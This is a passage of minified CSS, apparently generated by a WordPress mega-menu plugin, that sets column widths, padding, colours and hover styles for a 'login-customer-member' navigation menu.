li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and 